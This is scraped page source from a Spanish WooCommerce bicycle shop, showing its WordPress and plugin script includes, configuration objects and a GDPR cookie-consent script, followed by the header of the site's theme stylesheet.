var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/biciactiva.es\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f0b1cfb3c1","remove_from_wishlist_nonce":"b3a4697797","reload_wishlist_and_adding_elem_nonce":"60835e4d7d","load_mobile_nonce":"0164485d6e","delete_item_nonce":"00ee7e0691","save_title_nonce":"a46e9e59c0","save_privacy_nonce":"6d66ff5c9e","load_fragments_nonce":"c6e7043bc1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/biciactiva.es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.32.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/biciactiva.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_825ec5e301ef45a725694b329794a134","fragment_name":"wc_fragments_825ec5e301ef45a725694b329794a134","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/wpbingo.js?ver=6.5.7" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/newsletter.js?ver=6.5.7" id="bwp_newsletter_js-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.elevatezoom.min.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/wc-quantity-increment.min.js" id="wc-quantity-increment-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/isotopes.js" id="isotopes-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/portfolio.js" id="spatina-portfolio-js"></script>
<script src='https://biciactiva.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://biciactiva.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.0.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/functions.js" id="spatina-script-js"></script>
<script type="text/javascript" id="spatina-script-js-after">
/* <![CDATA[ */
var spatina_ajax_url = "/wp-admin/admin-ajax.php;"
/* ]]> */
</script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https:\/\/biciactiva.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=20200317" id="tawcvs-frontend-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld3aKgZAAAAAP-ewxS3nvPBZVYfBmUR9jsv8upF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld3aKgZAAAAAP-ewxS3nvPBZVYfBmUR9jsv8upF","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script></script>
<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://biciactiva.es/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '379fa95777',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://biciactiva.es/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '379fa95777',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '0',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://biciactiva.es/wp-content/themes/spatina/style.css?ver=6.5.7
body_size: 367
content:
/*
Theme Name: Spatina
Theme URI: http://wpbingosite.com/wordpress/spatina/
Author: Wpbingo
Author URI: http://wpbingosite.com/
Description: Spatina is a modern, clean and professional WooCommerce WordPress theme. It is built to well suit for any online stores: electronics store, fashion store, jewelry store...
Version: 1.1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, two-columns, left-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: spatina
*/
.bypostauthor {
	font-style: italic;
	font-size: 12px;
	color: #757575;
}